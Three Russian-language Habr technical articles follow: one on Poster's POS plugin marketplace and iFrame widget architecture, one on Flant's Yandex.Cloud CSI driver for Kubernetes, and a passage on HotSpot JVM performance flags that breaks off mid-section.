Чтобы дать немного контекста, **Poster** — это SaaS система автоматизации ресторанного и розничного бизнеса. То, что мы делаем, называют Point of Sale или «касса». Наш продукт разделен на две части — терминал и админка. Терминал запускается на планшетах iPad и Android или Windows-устройствах. На терминале кассиры и официанты вбивают заказ, принимают оплату, печатают чеки. В админке работают владелец заведения, управляющий, кладовщик: ведут складской и управленческий учет, смотрят статистику продаж, управляют товарами и т.д. Сейчас продуктом пользуются 6000 активных заведений в 53 странах мира.
Немного истории
---------------
Тема маркетплейсов и платформ не нова. Первые платформы — операционные системы, которые позволили разработчикам самостоятельно не заниматься управлением памятью, i/o, процессорным временем и т. д. Затем начали появляться десктопные приложения с add-on, plugins. У меня знакомство с плагинами началось с Total Commander и Winamp. Затем были Java-апплеты для смартфонов, в iOS 2.0 выпустили App Store. Веб-сервисы тоже начали обрастать интеграциями и плагинами, например Facebook, SalesForce, Basecamp, Xero и т. д. Открытый API и маркетплейсы стали частью нашей повседневной жизни и мы с ними сталкиваемся постоянно.
Что дают маркетплейсы?
----------------------
### Больше функций, выше вовлечение пользователей
Давайте посмотрим правде в глаза: ваш беклог будет всегда расти. У вас всегда будет недостаточно ресурсов, чтобы запускать все функции, которые просят ваши пользователи. Более того, если постоянно добавлять новые функции в продукт, рано или поздно он превратится в жуткое неудобное месиво из кнопок, галочек и переключателей. Лучше сделать продукт, который качественно будет решать 3-7 задач, чем 50, но посредственно. Поэтому интеграции помогают продукту качественно расти в глазах пользователя, расширяют его функционал, а значит менее вероятно, что ваш клиент уйдет к конкурентам.

### Драйвер роста ваших продаж
Интеграции с другими компаниями на рынке могут стать хорошим драйвером продаж вашего основного продукта. Например, в нашем случае, к партнерам, которые занимаются системами лояльности могут приходить потенциальные клиенты с устаревшим кассовым ПО или вообще без него. В этот момент партнер будет рекомендовать ту кассу, с которой у него есть интеграция и хорошие отношения.
### Возможность делать нестандартные решения для крупных клиентов
Раньше, когда к нам приходил запрос на доработку продукта на большую сеть с нетипичными требованиями, нам приходилось отказывать, чтобы не закапывать себя в яму enterprise-решений, в которых на каждом шагу в коде встречаются ветвления вроде:
```
if (account===’very_important_enterprise_customer’) { ... }
```
Теперь мы можем реализовать практически любые надстройки в системе, не затрагивая ядро продукта. Или, что еще лучше, отдать доработки на аутсорс.
### Дополнительный канал заработка
Обычно каталоги берут комиссию с продаж приложений, которые в нем размещены. Размер комиссии от 30 (стандарт индустрии) до 80% (в совсем экстремальных случаях, например в Одноклассниках). Но, при этом, лично я слабо верю в идею того, что бизнес-модель компании можно построить вокруг маркетплейса. К примеру, у Apple 62% дохода приносит продажа iPhone, а вся категория услуг (приложения в AppStore, Apple Music, iCloud, Apple Pay) — 13%. В нашем случае, мы ставим перед маркетплейсом задачу быть самоокупаемым.
Какие бывают интеграции
-----------------------
Мы для себя разделили варианты интеграции на 3 основных типа: Backend, Manage platform, POS platform.
### Backend интеграция
Самый базовый вариант интеграции, с него мы начали и первые интеграции работали именно таким образом. Backend сервиса-партнера через HTTP JSON API достает данные, каким-то образом их обрабатывает и отображает клиенту, возможно что-то обновляет внутри нашей системы. Пример — системы аналитики, лояльности, рассылок, видеонаблюдение.
### Manage Platform
По сути та же backend-интеграция, но встроенная в личный кабинет пользователя. Под капотом для этого обычный iFrame и свой протокол для бесшовной авторизации. Намного удобнее для пользователя, т.к. не нужно никуда уходить из системы. Подходит для приложений с простым интерфейсом.

### POS Platform
В какой-то момент нам и партнерам стало не хватать backend-интеграции. Нужно было решение для интеграции с кассой напрямую, хотелось расширять функционал, нативно встраиваться в кассу, менять ее поведение. Поэтому год назад мы запустили POS Platform с механикой плагинов или виджетов. Вы могли видеть подобные решения в вебе, например в Trello.
Примеры интеграций на этой технологии — системы лояльности, которые требуют идентификацию гостя возле кассы, мобильные кошельки и другие системы оплат. Вот, например, приложение от Paytomat, которое позволяет оплатить заказ криптовалютами:
Дальше расскажу про техническую составляющую реализации этой технологии.
Как сделать JS-приложение, расширяемое сторонними разработчиками
----------------------------------------------------------------
Наше кассовое решение построено на гибридных технологиях, что позволяет поддерживать его на всех платформах: iOS, Android, Windows. Весь интерфейс и бизнес-логика написана на HTML/JS. А под нативные платформы мы пишем обертки вокруг WebView и реализовываем драйверы для работы с периферийным оборудованием (принтеры, фискальные регистраторы, весы и т. д.)
Если вы тоже пишете приложение на веб-стеке, сэкономлю вам время на исследование и расскажу, как мы сделали приложение расширяемым. В процессе изучения вдохновлялись решениями Trello, Shopify и Atom.io. В результате пришли к следующей модели.
Главный экземпляр приложения создает отдельный контейнер для каждого подключенного стороннего виджета. Контейнер — это iFrame, в котором загружается JS-файл с исполняемым кодом приложения партнера. В контейнере автоматически доступны методы с нашим API. Контейнер кешируется на фронте (Appcache или Service Workers) и может запускаться, работать без интернета.
Решение с iFrame позволяет изолировать логику стороннего приложения от основного и в случае каких-то проблем виджета не сломать основной флоу кассового приложения. Еще рассматривали вариант с WebWorkers, но у скриптов внутри воркера нет доступа к DOM, а мы даем виджетам возможность отображать интерфейсы, поэтому этот вариант отбросили сразу.
Разработчики пишут свое приложение с использованием JS или любого языка, который компилируется в JS (CoffeeScript, Typescript...), с любыми фреймворками или библиотеками. Дальше код и все ресурсы вебпаком собираются в один bundle.js, который консольной утилитой деплоится к нам на серверы и доставляется пользователям.
Виджеты в iFrame обмениваются сообщениями с основным приложением через postMessage и могут отправлять кассе команды через встроенный в глобальную область видимости объект Poster. Например:
```
Poster.interface.popup({width: 500, height: 300, title: "Списание бонусов"});
```
Мы реализовали очередь колбеков, которая позволяют сторонним приложениям подписываться на события кассы, реагировать на них и изменять логику работы приложения. Например:
```
Poster.on('beforeOrderClose', (data, next) => {
alert("Сейчас закроем заказ");
next();
});
```
Кстати, в случае событий before\*, которые, по сути, блокируют работу выполнения какой-то операции на кассе, нам пришлось вводить время ответа от стороннего виджета. К примеру, есть приложение которое слушает событие beforeOrderClose и делает запрос с деталями заказа, который кассир планирует оплатить, к себе на сервер. Чтобы пользовательский опыт не страдал, мы даем приложению не более 5 секунд, чтобы реализовать свою логику и вызвать next() или отобразить интерфейс, который покажет пользователю прогресс.
Дев-режим
---------
Каждый раз собирать все приложение и деплоить его к нам на серверы в процессе разработки неудобно, поэтому мы сделали дев-режим. В нем виджет постоянно собирается с помощью webpack-dev-server с hot-reloading и в приложении кассы на аккаунте разработчика код приложения запускается не с production, а с локальной машины разработчика. При этом в интерфейсе всегда есть возможность переключаться между dev и prod. Скоро мы введем еще одну ветку — beta. Код для беты будет тоже деплоиться к нам на сервера, но будет доступен только бета-тестировщиками приложения.

Кабинет разработчика
--------------------
Долгое время мы регистрировали приложения и меняли настройки вручную, по запросу разработчиков. Каждый контакт на этапе создания приложения позволил нам больше общаться с разработчиками, узнавать про то, какие продукты они хотят интегрировать, каких методов в API им не хватает.
Но когда мы достигли отметки в 40-50 одновременных интеграций, механическая работа начала занимать у команды интеграций достаточно много времени. Поэтому мы запустили кабинет разработчика, в котором автоматизировали все эти процессы.
Документация, примеры, поддержка партнеров
------------------------------------------
У нас в ДНК компании качественная техническая поддержка. Поэтому, когда мы начали растить историю с партнерами-разработчиками, решили сделать самую крутую поддержку разработчиков на рынке.
С каждым партнером мы созваниваемся, помогаем составить флоу интеграции и даже готовим детальный фоллоу-ап со списком методов, которые им нужно использовать для реализации. На вопросы отвечаем в общем Telegram-чате с разработчиками партнера.
Кстати, тут иногда возникает проблема, когда менее опытные разработчики задают вопросы не по нашей платформе, API, а просто по программированию или не хотят заниматься отладкой, когда проблема на их стороне. В таких ситуациях мы используем прием «не отвечать в течение 1-2 часов», в большинстве случаев за это время разработчик самостоятельно решает проблему :)
Для документации используем Slate. Авто-генерация документации из комментариев к исходникам нам не подошла по той причине, что нужно поддерживать несколько языковых версий документации — русский и английский.

Ну и конечно важно понимать, что для сторонних разработчиков мы — всего лишь еще одна дополнительная интеграция, поэтому они должны сделать ее максимально быстро и с максимальной пользой для своего бизнеса. Поэтому мы делаем [готовые](https://github.com/joinposter/manage-platform-example) [boilerplate](https://github.com/joinposter/pos-platform-boilerplate), примеры кода и всячески стараемся помочь в процессе.
Маркетинг приложений
--------------------
Чтобы все получали пользу: заведения — дополнительный функционал и решение своих бизнес-задач, разработчики — новых клиентов, а мы — более глубокое замыкание клиентов в своей экосистеме, приложения нужно маркетировать. Для маркетинга приложений среди наших пользователей мы используем следующие инструменты.
#### Анонс интеграции
Это самое простое, что можно сделать: анонсируем новую интеграцию в соцсетях и ежемесячной рассылке про новые функции. Сообщения получаются нетаргетированные, по всем нашим контактам, и могут теряться среди информационного шума.
#### Триггерные рассылки
Мы выделяем клиентов, которым может быть интересна та или иная категория приложений (системы лояльности, видеонаблюдение, документооборот и т.д.), и делаем им точечные рассылки с предложением посмотреть, что у нас есть в маркете из этой категории.
Например, для заведений, которые забили в базу больше 100 контактных данных своих гостей, мы делаем триггер про интеграции с системами лояльности и рассказываем, что он может работать со своими гостями еще более эффективно и возвращать их к себе в заведение. Для заведений, в которых работает больше 5 сотрудников (это уже не семейный бизнес), мы отправляем триггер про интеграции с облачными системами видеонаблюдения, чтобы сотрудников было проще контролировать.
Это письмо и пуш мы добавляем в нашу структуру онбординга, оно приходит клиенту, когда он уже стал платным и начал пользоваться всеми основным функциями. Если прислать ему информацию про расширение функционала до того, как он научится пользоваться основным — это будет абсолютно бесполезно.

#### Информационные баннеры внутри продукта
Пользователи достаточно часто игнорируют письма и пуши в потоке информационного мусора, поэтому мы добавили ненавязчивые баннеры в самом продукте. Мы обнаружили, что этот один из самых эффективных способов направить трафик на страницу приложения. Баннеры появляются в контексте. К примеру, баннер про продукты для глубокой аналитики появляется в разделе с чеками — там, где владелец анализирует свои продажи.

#### Что еще?
Сейчас мы экспериментируем с форматом статей в блоге с кейсами решения бизнес-задач с помощью интегрированных решений. Скоро запустим совместные вебинары с партнерами.
С перечисленными выше инструментами мы научились приводить сторонним разработчикам 20-100 лидов в месяц, и это только начало.

### После передачи лида
Естественно, продажа не происходит сама по себе после того, как мы приводим лида стороннему разработчику. Обычно b2b-продукты сложнее в освоении и самостоятельной работе, поэтому мы передаем контактные данные клиента (с его согласия) партнерам и настаиваем на том, чтобы с клиентами связались и помогли в процессе онбординга.
Что у нас в работе?
-------------------
### Биллинг
Мы считаем, что биллить клиента нужно в одном месте, чтобы максимально упростить флоу работы и подключения для него. Сейчас мы заканчиваем поддержку биллинга для сторонних приложений.
Кстати, тут много сложностей в реализации, например:
1. У приложений может быть абсолютно разная модель монетизации: ежемесячная подписка, транзакционные платежи, подписка в зависимости от использования
2. Клиента нужно автоматически уведомить в случае смены тарифов
3. Клиенты могут платить из разных стран, а договор с партнером обычно в одной
4. У клиента может быть привязана карточка для оплат, а может быть оплата по счетам на юр. лицо.
### Ревью приложений
Сейчас ревью приложения проводится единоразово при попадании приложения в маркет. Хотим внедрить обязательное, но быстрое ревью при каждом деплое, чтобы помочь отследить какие-то edge-кейсы.
### Гайдлайны для сторонних приложений
Чтобы сохранить единый опыт от использования нашего продукта и интегрированных продуктов, мы даем рекомендации по дизайну и флоу партнерам, но формализованного свода правил еще нет.
Разрабатываем гайдлайны для внутреннего использования дизайнерами и разработчиками Poster, а затем откроем их и сторонним разработчикам.
Вот и все
---------
На самом деле мы только в начале пути. Еще много работы, чтобы стать полноценной платформой, но мы уже и многому научились за это время. Дальше — только интереснее. Если у вас есть вопросы, пишите в комментариях, буду стараться отвечать максимально полно.
А если вы делаете продукт для кафе, ресторанов, магазинов — давайте менять рынок вместе! Напишите прямо сейчас на [[email protected]](mailto:[email protected]), уверен, что мы сможем быть полезны друг другу. | https://habr.com/ru/post/413109/ | null | ru | null |
# Наш опыт разработки CSI-драйвера в Kubernetes для Яндекс.Облака

Рады объявить, что компания «Флант» пополняет свой вклад в Open Source-инструменты для Kubernetes, выпустив [альфа-версию драйвера CSI](https://github.com/flant/yandex-csi-driver) (Container Storage Interface) для Яндекс.Облака.
Но перед тем, как перейти к деталям реализации, ответим на вопрос, зачем это вообще нужно, когда у Яндекса уже есть услуга [Managed Service for Kubernetes](https://cloud.yandex.ru/docs/managed-kubernetes/).
Введение
--------
### Зачем это?
Внутри нашей компании, ещё с самого начала эксплуатации Kubernetes в production (т.е. уже несколько лет), развивается собственный инструмент (deckhouse), который, кстати, мы тоже планируем в скором времени сделать доступным как Open Source-проект. С его помощью мы единообразно конфигурируем и настраиваем все свои кластеры, а в настоящий момент их уже более 100, причём на самых различных конфигурациях железа и во всех доступных облачных сервисах.
Кластеры, в которых используется deckhouse, имеют в себе все необходимые для работы компоненты: балансировщики, мониторинг с удобными графиками, метриками и алертами, аутентификацию пользователей через внешних провайдеров для доступа ко всем dashboard’ам и так далее. Такой «прокачанный» кластер нет смысла ставить в managed-решение, так как зачастую это либо невозможно, либо приведёт к необходимости отключать половину компонентов.
***NB**: Это наш опыт, и он довольно специфичен. Мы ни в коем случае не утверждаем, что всем стоит самостоятельно заниматься разворачиванием кластеров Kubernetes вместо того, чтобы пользоваться готовыми решениями. К слову, реального опыта эксплуатации Kubernetes от Яндекса у нас нет и давать какую-либо оценку этому сервису в настоящей статье мы не будем.*
### Что это и для кого?
Итак, мы уже рассказывали о современнем подходе к хранилищам в Kubernetes: [как устроен CSI](https://habr.com/ru/company/flant/blog/424211/) и [как сообщество пришло](https://habr.com/ru/company/flant/blog/465417/) к такому подходу.
В настоящее время многие крупные поставщики облачных услуг разработали драйверы для использования своих «облачных» дисков в качестве Persistent Volume в Kubernetes. Если же такого драйвера у поставщика нет, но при этом все необходимые функции предоставляются через API, то ничто не мешает реализовать драйвер собственными силами. Так и получилось у нас с Яндекс.Облаком.
За основу для разработки мы взяли [CSI-драйвер для облака DigitalOcean](https://github.com/digitalocean/csi-digitalocean) и пару идей из [драйвера для GCP](https://github.com/kubernetes-sigs/gcp-compute-persistent-disk-csi-driver), так как взаимодействие с API этих облаков (Google и Яндекс) имеет ряд сходств. В частности, API и у [GCP](https://cloud.google.com/compute/docs/api/how-tos/api-requests-responses#handling_api_responses), и у [Yandex](https://cloud.yandex.ru/docs/api-design-guide/concepts/about-async) возвращают объект `Operation` для отслеживания статуса длительных операций (например, создания нового диска). Для взаимодействия с API Яндекс.Облака используется [Yandex.Cloud Go SDK](https://github.com/yandex-cloud/go-sdk).
Результат проделанной работы [опубликован на GitHub](https://github.com/flant/yandex-csi-driver) и может пригодиться тем, кто по какой-то причине использует собственную инсталляцию Kubernetes на виртуальных машинах Яндекс.Облака (но не готовый managed-кластер) и хотел бы использовать (заказывать) диски через CSI.
Реализация
----------
### Основные возможности
На текущий момент драйвер поддерживает следующие функции:
* Заказ дисков во всех зонах кластера согласно топологии имеющихся в кластере узлов;
* Удаление заказанных ранее дисков;
* Offline resize для дисков (Яндекс.Облако [не поддерживает](https://cloud.yandex.ru/docs/compute/operations/disk-control/update#change-disk-size) увеличение дисков, которые примонтированы к виртуальной машине). О том, как пришлось дорабатывать драйвер, чтобы максимально безболезненно выполнять resize, см. ниже.
В будущем планируется реализовать поддержку создания и удаления снапшотов дисков.
### Главная сложность и её преодоление
Отсутствие в API Яндекс.Облака возможности увеличивать диски в реальном времени — ограничение, которое усложняет операцию resize’а для PV (Persistent Volume): ведь в таком случае необходимо, чтобы pod приложения, который использует диск, был остановлен, а это может вызвать простой приложения.
Согласно [спецификации CSI](https://github.com/container-storage-interface/spec), если CSI-контроллер сообщает о том, что умеет делать resize дисков только «в offline» (`VolumeExpansion.OFFLINE`), то процесс увеличения диска должен проходить так:
> If the plugin has only `VolumeExpansion.OFFLINE` expansion capability and volume is currently published or available on a node then `ControllerExpandVolume` MUST be called ONLY after either:
>
>
>
> * The plugin has controller `PUBLISH_UNPUBLISH_VOLUME` capability and `ControllerUnpublishVolume` has been invoked successfully.
>
>
>
> OR ELSE
>
>
>
> * The plugin does NOT have controller `PUBLISH_UNPUBLISH_VOLUME` capability, the plugin has node `STAGE_UNSTAGE_VOLUME` capability, and `NodeUnstageVolume` has been completed successfully.
>
>
>
> OR ELSE
>
>
>
> * The plugin does NOT have controller `PUBLISH_UNPUBLISH_VOLUME` capability, nor node `STAGE_UNSTAGE_VOLUME` capability, and `NodeUnpublishVolume` has completed successfully.
>
По сути это означает необходимость отсоединить диск от виртуальной машины перед тем, как его увеличивать.
Однако, к сожалению, **реализация** спецификации CSI через sidecar’ы не соответствует этим требованиям:
* В sidecar-контейнере `csi-attacher`, который и должен отвечать за наличие нужного промежутка между монтированиями, при offline-ресайзе попросту не реализован этот функционал. Дискуссию об этом инициировали [здесь](https://github.com/kubernetes-csi/external-attacher/issues/207).
* Что вообще такое sidecar-контейнер в данном контексте? Сам CSI-плагин не занимается взаимодействием с Kubernetes API, а лишь реагирует на gRPC-вызовы, которые посылают ему sidecar-контейнеры. Последние [разрабатываются](https://kubernetes-csi.github.io/docs/sidecar-containers.html) сообществом Kubernetes.
В нашем случае (CSI-плагин) операция увеличения диска выглядит следующим образом:
1. Получаем gRPC-вызов `ControllerExpandVolume`;
2. Пытаемся увеличить диск в API, но получаем ошибку о невозможности выполнения операции, так как диск примонтирован;
3. Сохраняем идентификатор диска в map, содержащий диски, для которых необходимо выполнить операцию увеличения. Далее для краткости будем называть этот map как `volumeResizeRequired`;
4. Вручную удаляем pod, который использует диск. Kubernetes при этом перезапустит его. Чтобы диск не успел примонтироваться (`ControllerPublishVolume`) до завершения операции увеличения при попытке монтирования, проверяем, что данный диск всё ещё находится в `volumeResizeRequired` и возвращаем ошибку;
5. CSI-драйвер пытается повторно выполнить операцию resize’а. Если операция прошла успешно, то удаляем диск из `volumeResizeRequired`;
6. Т.к. идентификатор диска отсутствует в `volumeResizeRequired`, `ControllerPublishVolume` проходит успешно, диск монтируется, pod запускается.
Всё выглядит достаточно просто, но как всегда есть подводные камни. Увеличением дисков занимается [external-resizer](https://kubernetes-csi.github.io/docs/external-resizer.html), который в случае ошибки при выполнении операции [использует очередь](https://github.com/kubernetes-csi/external-resizer/blob/master/vendor/k8s.io/client-go/util/workqueue/default_rate_limiters.go#L41) с экспоненциальным увеличением времени таймаута до 1000 секунд:
```
func DefaultControllerRateLimiter() RateLimiter {
return NewMaxOfRateLimiter(
NewItemExponentialFailureRateLimiter(5*time.Millisecond, 1000*time.Second),
// 10 qps, 100 bucket size. This is only for retry speed and its only the overall factor (not per item)
&BucketRateLimiter{Limiter: rate.NewLimiter(rate.Limit(10), 100)},
)
}
```
Это может периодически приводить к тому, что операция увеличения диска растягивается на 15+ минут и, таким образом, недоступности соответствующего pod’а.
Единственным вариантом, который достаточно легко и безболезненно позволил нам уменьшить потенциальное время простоя, стало использование своей версии external-resizer с максимальным ограничением таймаута [в 5 секунд](https://github.com/flant/external-resizer/blob/faster-workqueue/pkg/controller/controller.go#L81):
```
workqueue.NewItemExponentialFailureRateLimiter(5*time.Millisecond, 5*time.Second)
```
Мы не посчитали нужным экстренно инициировать дискуссию и патчить external-resizer, потому что offline resize дисков — атавизм, который вскоре пропадёт у всех облачных провайдеров.
Как начать пользоваться?
------------------------
Драйвер поддерживается в Kubernetes версии 1.15 и выше. Для работы драйвера должны выполняться следующие требования:
* Флаг `--allow-privileged` установлен в значение `true` для API-сервера и kubelet;
* Включены `--feature-gates=VolumeSnapshotDataSource=true,KubeletPluginsWatcher=true,CSINodeInfo=true,CSIDriverRegistry=true` для API-сервера и kubelet;
* Распространение монтирования ([mount propagation](https://kubernetes.io/docs/concepts/storage/volumes/#mount-propagation)) должно быть включено в кластере. При использовании Docker’а демон должен быть сконфигурирован таким образом, чтобы были разрешены совместно используемые объекты монтирования (shared mounts).
Все необходимые шаги по самой установке [описаны в README](https://github.com/flant/yandex-csi-driver#installing-driver). Инсталляция представляет собой создание объектов в Kubernetes из манифестов.
Для работы драйвера вам понадобится следующее:
* Указать в манифесте идентификатор каталога (`folder-id`) Яндекс.Облака ([см. документацию](https://cloud.yandex.ru/docs/resource-manager/operations/folder/get-id));
* Для взаимодействия с API Яндекс.Облака в CSI-драйвере используется сервисный аккаунт. В манифесте Secret необходимо передать [авторизованные ключи](https://cloud.yandex.com/docs/iam/concepts/authorization/key) от сервисного аккаунта. В документации [описано](https://cloud.yandex.ru/docs/iam/quickstart-sa), как создать сервисный аккаунт и получить ключи.
В общем — [попробуйте](https://github.com/flant/yandex-csi-driver), а мы будем рады обратной связи и [новым issues](https://github.com/flant/yandex-csi-driver/issues), если столкнетесь с какими-то проблемами!
Дальнейшая поддержка
--------------------
В качестве итога нам хотелось бы отметить, что этот CSI-драйвер мы реализовывали не от большого желания развлечься с написанием приложений на Go, а ввиду острой необходимости внутри компании. Поддерживать свою собственную реализацию нам не кажется целесообразным, поэтому, если Яндекс проявит интерес и решит продолжить поддержку драйвера, то мы с удовольствием передадим репозиторий в их распоряжение.
Кроме того, наверное, у Яндекса в managed-кластере Kubernetes есть собственная реализация CSI-драйвера, которую можно выпустить в Open Source. Такой вариант развития для нас также видится благоприятным — сообщество сможет пользоваться проверенным драйвером от поставщика услуг, а не от сторонней компании.
P.S.
----
Читайте также в нашем блоге:
* «[Представляем Kubernetes CCM (Cloud Controller Manager) для Яндекс.Облака](https://habr.com/ru/company/flant/blog/490356/)»;
* «[Плагины томов для хранилищ в Kubernetes: от Flexvolume к CSI](https://habr.com/ru/company/flant/blog/465417/)»;
* «[Понимаем Container Storage Interface (в Kubernetes и не только)](https://habr.com/ru/company/flant/blog/424211/)»;
* «[Готовить Kubernetes-кластер просто и удобно? Анонсируем addon-operator](https://habr.com/ru/company/flant/blog/455543/)»;
* «[Расширяем и дополняем Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/455543/)». | https://habr.com/ru/post/486190/ | null | ru | null |
# Опции JVM. Как это работает
С каждым днем слово java все больше и больше воспринимается уже не как язык, а как платформа благодаря небезызвестному [invokeDynamic](http://docs.oracle.com/javase/7/docs/technotes/guides/vm/multiple-language-support.html#invokedynamic). Именно поэтому сегодня я бы хотел поговорить про виртуальную java машину, а именно — об так называемых Performance опциях в Oracle HotSpot JVM версии 1.6 и выше (server). Потому что сегодня почти не встретить людей, которые знают что-то больше чем -Xmx, -Xms и -Xss. В свое время, когда я начал углубляться в тему, то обнаружил огромное количество интересной информации, которой и хочу поделится. Отправной точкой, понятное дело, послужила [официальная документация](http://www.oracle.com/technetwork/java/javase/tech/vmoptions-jsp-140102.html) от Oracle. А дальше — гугл, эксперименты и общение:
#### -XX:+DoEscapeAnalysis
Начну, пожалуй, с самой интересной опции — DoEscapeAnalysis. Как многие из Вас знают, примитивы и ссылки на объекты создаются не в куче, а выделяются на стеке потока (256КБ по умолчанию для Hotspot). Вполне очевидно, что язык java не позволяет создавать объекты на стеке на прямую. Но это вполне себе может проделывать Ваша JVM 1.6 начиная с 14 апдейта.
Про то, как работает сам алгоритм можно прочитать [тут (PDF)](http://www.google.com.ua/url?sa=t&rct=j&q=&esrc=s&source=web&cd=4&cad=rja&sqi=2&ved=0CFYQFjAD&url=http%3A%2F%2Fciteseerx.ist.psu.edu%2Fviewdoc%2Fdownload%3Fdoi%3D10.1.1.224.353%26rep%3Drep1%26type%3Dpdf&ei=4kC7UIfxJezb4QSxnIDoDg&usg=AFQjCNHm7TEmXj8fPZoJ4hXXZufGH4KRVQ). Если коротко, то:
* Если область видимости объекта не выходит за область метода, в котором он создается, то такой объект может быть создан на фрейме стека вместо кучи (на самом деле не сам объект, а его поля, на совокупность которых заменяется объект);
* Если объект не покидает область видимости потока, то к такому объекту другие потоки не имеют доступа и следовательно все операции синхронизации над объектом могут быть удалены.
Для реализации данного алгоритма строится и используется так называемый — граф связей (connection graph), по которому на этапе анализа (алгоритмов анализа — несколько) осуществляется проход для нахождения пересечений с другими потоками и методами.
Таким образом после прохода графа связей для любого объекта возможно одно из следующих следующих состояний:
* GlobalEscape — объект доступен из других потоков и из других методов, например статическое поле.
* ArgEscape — объект был передан как аргумент или на него есть ссылка из объекта аргумента, но сам он не выходит из области видимости потока в котором был создан.
* NoEscape — объект не покидает область видимости метода и его создание может быть вынесено на стек.
После этапа анализа, уже сама JVM проводит возможную оптимизацию: в случае если объект NoEscape, то он может быть создан на стеке; если объект NoEscape или ArgEscape, то операции синхронизации над ним могут быть удалены.
Следует уточнить, что на стеке создается не сам объект а его поля. Так как JVM заменяет цельный объект на совокупность его полей (спасибо [Walrus](http://habrahabr.ru/users/walrus/) за уточнение).
Вполне очевидно, что благодаря такого рода анализу, производительность отдельных частей программы может возрасти в разы. В синтетических тестах, на подобии этого:
```
for (int i = 0; i < 1000*1000*1000; i++) {
Foo foo = new Foo();
}
```
скорость выполнения может увеличится в 8-15 раз. Хотя, на казалось бы, очевидных случаях из практики о которых недавно писалось ([тут](http://habrahabr.ru/post/147552/) и [тут](http://habrahabr.ru/post/164177/)) EscapeAnalys не работает. Подозреваю, что это связано с размером стека.
Кстати, EscapeAnalysis как раз частично ответственен за известный спор про StringBuilder и StringBuffer. То есть, если Вы вдруг в методе использовали StringBuffer вместо StringBuilder, то EscapeAnalysis (в случае срабатывания) устранит блокировки для StringBuffer'а, после чего StringBuffer вполне превращается в StringBuilder.
#### -XX:+AggressiveOpts
Опция AggressiveOpts является супер опцией. Не в том плане, что она резко увеличивает производительность Вашего приложения, а в том смысле, что она всего лишь изменяет значения других опций (на самом деле, это не совсем так — в исходном коде JDK довольно не мало мест, где AggressiveOpts изменяет поведение JVM, помимо упомянутых опций, один из примеров [тут](http://habrahabr.ru/post/172295/)). Проверять измененные флаги будем с помощью двух команд:
```
java -server -XX:-AggressiveOpts -XX:+UnlockDiagnosticVMOptions -XX:+PrintFlagsFinal > no_aggr
java -server -XX:+AggressiveOpts -XX:+UnlockDiagnosticVMOptions -XX:+PrintFlagsFinal > aggr
```
После выполнения разница в результатах выполнения команд выглядела так:
| | -AggressiveOpts | +AggressiveOpts |
| --- | --- | --- |
| AutoBoxCacheMax | 128 | 20000 |
| BiasedLockingStartupDelay | 4000 | 500 |
| EliminateAutoBox | false | true |
| OptimizeFill | false | true |
| OptimizeStringConcat | false | true |
Иными словами, все что делает эта опция — изменяет 5 данных параметров виртуальной машины. Причём, для версий 1.6 update 35 и 1.7 update 7 никаких отличий замечено не было. Данная опция по умолчанию отключена и в клиентском моде ничего не изменяет.
Расcмотрим, что же java подразумевает под агрессивной оптимизацией:
#### -XX:AutoBoxCacheMax=size
Позволяет расширить диапазон кешируемых значений для целых типов при старте виртуальной машины. Эту опцию я уже упоминал [тут (второй абзац)](http://habrahabr.ru/post/132241/).
#### -XX:BiasedLockingStartupDelay=delay
Как известно, synchronized блок в java может быть представлен одним из 3-х видов блокировок:
* biased
* thin
* fat
Подробней про это можно прочитать [тут](https://blogs.oracle.com/dave/entry/biased_locking_in_hotspot), [тут](https://wikis.oracle.com/display/HotSpotInternals/Synchronization) и [тут](http://www.javaspecialist.ru/2011/04/java.html).
Так как большинство объектов (синхронизированных) блокируются максимум 1 одним потоком, то такие объекты могут быть привязаны (biased) к этому потоку и операции синхронизации над этим объектом внутри потока сильно удешевляются. Если к biased объекту пытается получить доступ другой поток, то происходит переключение блокировки для этого объекта на thin блокировку.
Само переключение относительно дорого, поэтому на старте JVM существует задержка, которая по умолчанию создает все блокировки как thin и если никакой конкуренции не обнаружено и код используется одним и тем же потоком, то такие блокировки, после истечения задержки, становятся biased. То есть, JVM пытается на старте определить сценарии использования блокировок и соответственно использует меньше переключений между ними. Соответственно, выставляя BiasedLockingStartupDelay в ноль, мы рассчитаем на то, что основные куски кода синхронизации будут использоваться лишь одни и тем же потоком.
#### -XX:+OptimizeStringConcat
Тоже довольно интересная опция. Распознает паттерн на подобии
```
StringBuilder().append(...).toString()
//или рекурсивного вида
StringBuilder().append(new StringBuiler().append(...).toString()).toString()
```
и вместо постоянного выделения памяти под новую операцию конкатенации, идет попытка вычислить общее количество символов каждого объекта конкатенации для выделения памяти только 1 раз.
Иными словами, если мы вызовем 20 раз операцию append() для строки длинной 20 символов. То создание массива char произойдет один раз и длиной 400 символов.
#### XX:+OptimizeFill
Циклы заполнения/копирования массивов заменяются на прямые машинные инструкции для ускорения работы.
Например, следующий блок (взято из Arrays.fill()):
```
for (int i=fromIndex; i
```
будет полностью замен на соответствующие процессорные инструкции на подобии сишных memset, memcpy только более низкоуровневых.
#### XX:+EliminateAutoBox
Исходя из названия, флаг должен как-то уменьшать количество операций автобоксинга. К сожалению, я до конца так и не смог выяснить, что же делает этот флаг. Единственное, что удалось прояснить, что применяется это только к Integer оболочкам.
#### -XX:+UseCompressedStrings
Довольно спорная опция по моему убеждению… Если в далеких 90-х разработчики java не пожалели 2 байта на символ, то сегодня такая оптимизация смотрится довольно нелепо. Если кто не догадался, то опция заменяет в строках символьные массивы на байтовые, где это возможно (ASCII). По сути:
```
char[] -> byte[]
```
Таким образом возможна существенная экономия памяти. Но в виду того, что меняется тип, появляются накладные расходы на контроль типов при определенных операциях. То есть, с этой опцией возможна деградация производительности JVM. Собственно поэтому опция по умолчанию и отключена.
#### -XX:+UseStringCache
Довольно загадочная опция, судя по названию она должна каким-то образом кешировать строки. Как? Не понятно. Информации нету. Да и [по коду](http://hg.openjdk.java.net/jdk7/jdk7/hotspot/file/eca19a8425b5/src/share/vm/runtime/thread.cpp) похоже она ничего не выполняет. Буду рад, если кто-то сможет прояснить.
#### -XX:+UseCompressedOops
Для начала несколько фактов:
* Размер указателя на объект в 32-х разрядной JVM составляет 32 бита. В 64-х разрядной — 64 бита. Следовательно, в первом случае Вы можете использовать адресное пространство размером 2^32 байт (4 ГБ), а во втором случае 2^64 байт.
* Размер объектов в java кратен 8 байтам не зависимо от разрядности виртуальной машины (это не для всех виртуальных машин правда, но речь о Hotspot). То есть, при использовании 32-х разрядных указателей последние 3 бита будут всегда нулями, фактически, виртуальная машина реально использует лишь 29 бит.
